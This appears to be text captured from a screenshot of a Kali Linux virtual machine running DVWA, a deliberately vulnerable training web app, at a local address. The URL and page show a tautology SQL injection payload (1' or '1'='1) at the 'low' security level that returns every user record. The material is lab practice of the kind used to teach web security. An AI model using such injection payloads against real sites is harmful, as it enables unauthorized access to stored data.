 kali-linux-2024-W36-virtualbox-amd64 1 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 17:15
Damn Vulnerable Web Ap
192.168.13.150/dvwa/vulnerabilities/sqli/?id=1'+or+'1'%3D'1&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' or '1'='1
First name: admin
Surname: admin
ID: 1' or '1'='1
First name: Gordon
Surname: Brown
ID: 1' or '1'='1
First name: Hack
Surname: Me
ID: 1' or '1'='1
First name: Pablo
Surname: Picasso
ID: 1' or '1'='1
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
View Source View Help
scan.html
cookies.txt
blue-team-sec-
drk-web
webMachine
KALI
CTRL (DESTRA)